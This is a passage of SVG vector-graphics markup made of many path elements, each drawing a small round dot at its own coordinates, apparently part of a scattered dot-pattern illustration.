		c0.8-0.9,0.7-2.3-0.2-3C417.9,39.2,417.4,39,416.8,39"/>
	<path class="st0" d="M526.5,6.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C527.5,6.9,527,6.8,526.5,6.8"/>
	<path class="st0" d="M317.6,184.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C318.6,184.3,318.1,184.1,317.6,184.1"/>
	<path class="st0" d="M645.7,148.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C646.7,148.9,646.2,148.8,645.7,148.8"/>
	<path class="st0" d="M739.9,103c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C741,103.2,740.5,103,739.9,103"/>
	<path class="st0" d="M503.7,0h-3.5c0.1,0.1,0.2,0.2,0.3,0.3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		C503.6,0.1,503.6,0.1,503.7,0"/>
	<path class="st0" d="M632.8,131.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C633.8,132.1,633.3,131.9,632.8,131.9"/>
	<path class="st0" d="M380.4,148.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C381.5,148.8,380.9,148.6,380.4,148.6"/>
	<path class="st0" d="M469.1,56.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C470.1,56.9,469.6,56.7,469.1,56.7"/>
	<path class="st0" d="M631.2,188.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C632.2,188.6,631.7,188.4,631.2,188.4"/>
	<path class="st0" d="M484.1,196.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C485.1,196.4,484.6,196.2,484.1,196.2"/>
	<path class="st0" d="M407.8,208.6c-0.6,0-1.2,0.2-1.6,0.7c-0.5,0.5-0.6,1.2-0.5,1.9h4.2c0.2-0.7-0.1-1.5-0.7-2.1
		C408.8,208.8,408.3,208.6,407.8,208.6"/>
	<path class="st0" d="M348.3,203.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C349.4,203.4,348.8,203.2,348.3,203.2"/>
	<path class="st0" d="M741,194.9c-0.2,0-0.5,0-0.7,0.1c-0.3,0.1-0.7,0.3-0.9,0.6c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5
		c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3c0,0-0.1-0.1-0.1-0.1C741.9,195,741.4,194.9,741,194.9"/>
	<path class="st0" d="M372,80.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C373,80.5,372.5,80.3,372,80.3"/>
	<path class="st0" d="M683.9,197.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0,0,0,0,0.1,0
		c0,0,0.1-0.1,0.1-0.1c0.4-0.5,1-0.7,1.6-0.7c0.7-0.9,0.6-2.2-0.3-2.9C685,197.7,684.5,197.5,683.9,197.5"/>
	<path class="st0" d="M409.9,188.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C410.9,189,410.4,188.8,409.9,188.8"/>
	<path class="st0" d="M726.3,207c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.2,0.2,0.5,0.4,0.8,0.4h1.3
		c0.4-0.1,0.7-0.3,0.9-0.6c0,0,0,0,0.1-0.1c0.7-0.9,0.6-2.2-0.2-3C727.3,207.2,726.8,207,726.3,207"/>
	<path class="st0" d="M668.3,186.1c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.2,0.3-0.3,0.4c-0.3,0.3-0.7,0.5-1.1,0.7c-0.5,0.9-0.3,2,0.4,2.7
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C669.3,186.3,668.8,186.1,668.3,186.1"/>
	<path class="st0" d="M428,125.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C429,125.4,428.5,125.2,428,125.2"/>
	<path class="st0" d="M510.5,210.7c-0.5,0-1,0.2-1.4,0.5h2.8C511.5,210.9,511,210.7,510.5,210.7"/>
	<path class="st0" d="M245.1,127.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C246.1,127.8,245.6,127.6,245.1,127.6"/>
	<path class="st0" d="M637.9,187c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C638.9,187.2,638.4,187,637.9,187"/>
	<path class="st0" d="M321.2,200.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C322.2,200.3,321.7,200.1,321.2,200.1"/>
	<path class="st0" d="M498.1,163c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C499.1,163.1,498.6,163,498.1,163"/>
	<path class="st0" d="M447.1,92.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C448.2,93,447.7,92.9,447.1,92.9"/>
	<path class="st0" d="M120.6,200.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C121.6,200.5,121.1,200.4,120.6,200.4"/>
	<path class="st0" d="M337.2,3.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C338.2,3.6,337.7,3.4,337.2,3.4"/>
	<path class="st0" d="M625.1,93.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C626.2,93.3,625.6,93.2,625.1,93.2"/>
	<path class="st0" d="M662.5,121.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C663.6,121.9,663,121.7,662.5,121.7"/>
	<path class="st0" d="M570.1,85.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C571.1,85.8,570.6,85.7,570.1,85.7"/>
	<path class="st0" d="M696.7,58.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C697.7,58.5,697.2,58.3,696.7,58.3"/>
	<path class="st0" d="M149.3,92.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C150.3,92.4,149.8,92.2,149.3,92.2"/>
	<path class="st0" d="M584.7,25.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C585.7,25.9,585.2,25.8,584.7,25.8"/>
	<path class="st0" d="M572.2,109.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C573.3,110,572.7,109.8,572.2,109.8"/>
	<path class="st0" d="M708.9,150.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.3-0.2-0.7-0.3-1-0.4C709,150.3,708.9,150.3,708.9,150.3"/>
	<path class="st0" d="M531.5,136.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C532.5,137.1,532,136.9,531.5,136.9"/>
	<path class="st0" d="M644.6,15.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C645.6,15.4,645.1,15.2,644.6,15.2"/>
	<path class="st0" d="M453.2,93.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C454.2,94.1,453.7,93.9,453.2,93.9"/>
	<path class="st0" d="M581.4,55.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C582.4,55.7,581.9,55.5,581.4,55.5"/>
	<path class="st0" d="M556.1,119.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C557.1,119.9,556.6,119.7,556.1,119.7"/>
	<path class="st0" d="M567.8,49c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C568.9,49.1,568.3,49,567.8,49"/>
	<path class="st0" d="M391.4,207.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.1,0.1,0.3,0.2,0.5,0.3h1.9
		c0.2-0.1,0.5-0.3,0.6-0.5c0.8-0.9,0.7-2.3-0.2-3C392.5,207.3,391.9,207.1,391.4,207.1"/>
	<path class="st0" d="M744.8,15.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.5,0,1.1-0.2,1.5-0.6V16
		c0,0,0,0,0,0C745.8,15.6,745.3,15.4,744.8,15.4"/>
	<path class="st0" d="M689.5,115.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C690.5,115.9,690,115.7,689.5,115.7"/>
	<path class="st0" d="M581.9,109.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C582.9,109.4,582.4,109.2,581.9,109.2"/>
	<path class="st0" d="M694.3,111.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C695.3,111.6,694.8,111.4,694.3,111.4"/>
	<path class="st0" d="M577.9,121.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C579,121.4,578.5,121.3,577.9,121.3"/>
	<path class="st0" d="M496.9,104.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C498,104.7,497.4,104.5,496.9,104.5"/>
	<path class="st0" d="M725.1,104c-0.6,0-1.2,0.2-1.6,0.7c-0.5,0.5-0.6,1.3-0.5,1.9c0.1,0.4,0.3,0.7,0.5,1c0,0,0.1,0.1,0.1,0.1
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.2-0.3,0.4-0.6,0.5-0.9c-0.5-0.6-0.7-1.3-0.5-2c0,0-0.1-0.1-0.1-0.1
		C726.1,104.2,725.6,104,725.1,104"/>
	<path class="st0" d="M704.8,175.9c-0.3,0-0.6,0.1-0.9,0.2c-0.3,0.1-0.5,0.3-0.7,0.5c-0.8,0.9-0.7,2.3,0.2,3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3c-0.3-0.3-0.6-0.4-1-0.5
		C705.1,175.9,704.9,175.9,704.8,175.9"/>
	<path class="st0" d="M662.6,65.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C663.7,65.7,663.2,65.5,662.6,65.5"/>
	<path class="st0" d="M620.6,140.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C621.6,140.3,621.1,140.1,620.6,140.1"/>
	<path class="st0" d="M110.5,164.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C111.6,164.7,111.1,164.5,110.5,164.5"/>
	<path class="st0" d="M646,21.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C647,21.7,646.5,21.6,646,21.6"/>
	<path class="st0" d="M234.5,193.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C235.5,193.8,235,193.6,234.5,193.6"/>
	<path class="st0" d="M357.1,141.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C358.2,141.9,357.7,141.7,357.1,141.7"/>
	<path class="st0" d="M726.5,78.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C727.6,78.5,727,78.3,726.5,78.3"/>
	<path class="st0" d="M489.1,167.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C490.1,167.9,489.6,167.7,489.1,167.7"/>
	<path class="st0" d="M568,134.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C569,134.8,568.5,134.6,568,134.6"/>
	<path class="st0" d="M361.5,23.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C362.5,23.6,362,23.4,361.5,23.4"/>
	<path class="st0" d="M671.1,128.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.6-0.7,0.7-1.6,0.4-2.3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.2-0.2-0.4-0.5-0.5-0.7C671.9,128.4,671.5,128.3,671.1,128.3"/>
	<path class="st0" d="M559.1,143.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C560.2,144.1,559.7,143.9,559.1,143.9"/>
	<path class="st0" d="M626.3,137.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C627.3,137.6,626.8,137.4,626.3,137.4"/>
	<path class="st0" d="M712,101.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C713,102.1,712.5,101.9,712,101.9"/>
	<path class="st0" d="M496.4,50.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C497.4,50.8,496.9,50.6,496.4,50.6"/>
	<path class="st0" d="M730.6,107.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C731.6,107.5,731.1,107.3,730.6,107.3"/>
	<path class="st0" d="M718.3,122.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C719.3,122.4,718.8,122.2,718.3,122.2"/>
	<path class="st0" d="M731.3,203.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C732.3,203.8,731.8,203.7,731.3,203.7"/>
	<path class="st0" d="M642.3,46.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C643.3,46.3,642.8,46.1,642.3,46.1"/>
	<path class="st0" d="M424,184.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C425.1,184.9,424.5,184.7,424,184.7"/>
	<path class="st0" d="M588,83.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C589,83.6,588.5,83.4,588,83.4"/>
	<path class="st0" d="M84.1,188.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C85.1,188.7,84.6,188.6,84.1,188.6"/>
	<path class="st0" d="M268.3,58.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C269.3,58.7,268.8,58.5,268.3,58.5"/>
	<path class="st0" d="M263.8,170.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C264.8,170.3,264.3,170.1,263.8,170.1"/>
	<path class="st0" d="M284,27.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C285,27.6,284.5,27.4,284,27.4"/>
	<path class="st0" d="M576,207.4c-0.2,0-0.4,0-0.5,0.1c-0.4,0.1-0.7,0.3-1,0.6c0,0,0,0-0.1,0.1c-0.8,0.9-0.7,2.3,0.2,3c0,0,0,0,0,0
		h2.8c0.1-0.1,0.1-0.1,0.2-0.2c0.8-0.9,0.7-2.3-0.2-3C577,207.6,576.5,207.4,576,207.4"/>
	<path class="st0" d="M554.6,113.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C555.6,113.3,555.1,113.2,554.6,113.2"/>
	<path class="st0" d="M421.4,194.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C422.5,194.5,421.9,194.3,421.4,194.3"/>
	<path class="st0" d="M578.8,128.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C579.8,128.4,579.3,128.2,578.8,128.2"/>
	<path class="st0" d="M724.4,131.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.1,3c0.2,0.1,0.3,0.2,0.4,0.3c0,0,0,0,0.1,0.1
		c0.3,0.2,0.7,0.2,1,0.2c0.6,0,1.2-0.2,1.6-0.7c0.1-0.1,0.1-0.1,0.1-0.2c0,0-0.1-0.1-0.1-0.1c-0.8-0.7-1-2-0.3-2.9
		C725.3,131.6,724.9,131.5,724.4,131.5"/>
	<path class="st0" d="M595,148.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C596,149.1,595.5,148.9,595,148.9"/>
	<path class="st0" d="M451.2,77.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C452.2,77.8,451.7,77.6,451.2,77.6"/>
	<path class="st0" d="M360,89.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C361,89.9,360.5,89.7,360,89.7"/>
	<path class="st0" d="M378,126.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C379,127.1,378.5,126.9,378,126.9"/>
	<path class="st0" d="M694.4,19.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C695.4,20,694.9,19.9,694.4,19.9"/>
	<path class="st0" d="M523,39.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C524,39.5,523.5,39.3,523,39.3"/>
	<path class="st0" d="M735.5,106.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0,0,0.1,0,0.1,0
		c0.3-0.2,0.6-0.3,1-0.3c0.2-0.1,0.4-0.3,0.5-0.4c0.8-0.9,0.7-2.3-0.2-3C736.5,106.5,736,106.4,735.5,106.4"/>
	<path class="st0" d="M614.3,107.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C615.3,108.1,614.8,107.9,614.3,107.9"/>
	<path class="st0" d="M676.5,166.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C677.6,166.9,677,166.7,676.5,166.7"/>
	<path class="st0" d="M566,180.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C567,180.5,566.5,180.3,566,180.3"/>
	<path class="st0" d="M405.6,71.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C406.7,71.3,406.1,71.1,405.6,71.1"/>
